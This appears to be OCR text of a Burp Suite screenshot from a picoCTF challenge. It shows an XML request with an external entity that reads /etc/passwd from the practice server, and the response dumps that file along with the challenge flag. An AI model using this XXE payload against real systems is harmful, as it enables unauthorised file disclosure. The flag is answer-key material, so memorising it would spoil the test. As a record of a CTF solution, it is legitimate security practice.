 Activities
Burp Suite Community Edition
Nov 11 00:19
Screenshot captured
You can paste the image from the clipboard.
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comp
Settings
1 × 3 × 4 × +
Send Cancel < >
Target: http://saturn.picoctf.net:62361
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:62361
3 Content-Length: 129
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:62361
9 Referer: http://saturn.picoctf.net:62361/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <data>
<ID>
&xxe;
</ID>
</data>
Search
0 highlights
Response
Pretty Raw Hex Render
Combined view
spector
Notes
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Sun, 10 Nov 2024 18:48:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0e13660d}
29
Search
0 highlights
Done
1,198 bytes | 402 millis
Event log (4) All issues
Memory: 143.0MB